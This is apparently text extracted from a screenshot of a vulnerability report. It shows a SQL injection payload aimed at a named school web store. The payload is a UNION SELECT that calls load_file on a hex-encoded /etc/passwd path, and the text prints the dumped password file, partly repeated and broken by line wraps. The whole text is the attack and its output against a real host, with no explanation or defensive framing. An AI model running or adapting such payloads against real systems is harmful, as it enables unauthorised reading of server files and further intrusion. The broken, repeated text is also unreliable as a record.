 http://ecs.ssvs.tn.edu.tw/store/103ec205/view
&products_id=679 and 1=2 UNION SELECT
1,2,load_file(0x2F6574632F706173737764),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26 --
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:
/sbin/nologin daemon:x:2:2:daemon:/sbin:
/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin
/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:
/sbin/nologin pcap:x:77:77::/var/arpwatch:
/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:
/sbin/nologin avahi:x:70:70:Avahi daemon:/:
/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:
/sbin/nologin apache:x:48:48:Apache:/var
/www:/sbin/nologin mailnull:x:47:47::/var/spool
/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:
/sbin/shutdown halt:x:7:0:halt:/sbin:
/sbin/halt mail:x:8:12:mail:/var/spool/mail:
/sbin/nologin news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:
/sbin/nologin operator:x:11:0:operator:/root:
/sbin/nologin games:x:12:100:games:/usr
/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:
/sbin/nologin ftp:x:14:50:FTP User:/var
www.wooyun.org